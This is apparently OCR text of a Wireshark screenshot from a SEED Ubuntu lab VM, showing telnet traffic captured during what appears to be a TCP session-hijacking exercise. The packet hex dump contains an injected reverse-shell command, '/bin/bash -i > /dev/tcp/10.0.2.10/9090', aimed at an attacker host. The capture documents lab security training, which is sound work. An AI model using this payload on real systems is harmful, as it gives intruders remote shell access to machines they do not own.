 SEEDUbuntuA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Wireshar File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help En 2:55 AM
Capturing from enp0s3
tcp Expression… +
No. Time Source Destination Protocol Length Info
57 2019-02-12 02:52:01.1227890… 10.0.2.12 10.0.2.11 TCP 66 367
58 2019-02-12 02:52:01.2065554… 10.0.2.11 10.0.2.12 TELNET 87 Tel
59 2019-02-12 02:52:01.2073809… 10.0.2.12 10.0.2.11 TCP 66 367
60 2019-02-12 02:52:03.4296759… 10.0.2.12 10.0.2.11 TELNET 67 Tel
61 2019-02-12 02:52:03.4298385… 10.0.2.11 10.0.2.12 TELNET 67 Tel
62 2019-02-12 02:52:03.4298943… 10.0.2.12 10.0.2.11 TCP 66 367
65 2019-02-12 02:52:03.5975193… 10.0.2.12 10.0.2.11 TELNET 67 Tel
66 2019-02-12 02:52:03.5976743… 10.0.2.11 10.0.2.12 TELNET 67 Tel
67 2019-02-12 02:52:03.5977461… 10.0.2.12 10.0.2.11 TCP 66 367
78 2019-02-12 02:55:01.0203046… 10.0.2.12 10.0.2.11 TELNET 104 [TC
79 2019-02-12 02:55:01.0204852… 10.0.2.11 10.0.2.12 TCP 78 [TC
[Stream index: 0]
[TCP Segment Len: 50]
Sequence number: 1393753870
[Next sequence number: 1393753920]
Acknowledgment number: 2338932812
Header Length: 20 bytes
Flags: 0x010 (ACK)
Window size value: 2000
[Calculated window size: 256000]
[Window size scaling factor: 128]
0000 08 00 27 8b 71 bb 08 00 27 bd 27 7a 08 00 45 00 ..'.q... '.'z..E.
0010 00 5a 4a f0 00 00 14 06 43 98 0a 00 02 0c 0a 00 .ZJ..... C.......
0020 02 0b 8f 96 00 17 53 12 ff 0e 8b 69 48 4c 50 10 ......S. ...iHLP.
0030 07 d0 d2 2a 00 00 0a 2f 62 69 6e 2f 62 61 73 68 ...*.../ bin/bash
0040 20 2d 69 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 -i > /d ev/tcp/1
0050 30 2e 30 2e 32 2e 31 30 2f 39 30 39 30 20 32 3e 0.0.2.10 /9090 2>
0060 26 31 20 30 3c 26 31 0a &1 0<&1.
The scaled window size (if sca…ed) (tcp.window_size), 2 bytes Packets: 81 · Displayed: 65 (80.2%) Profile: Default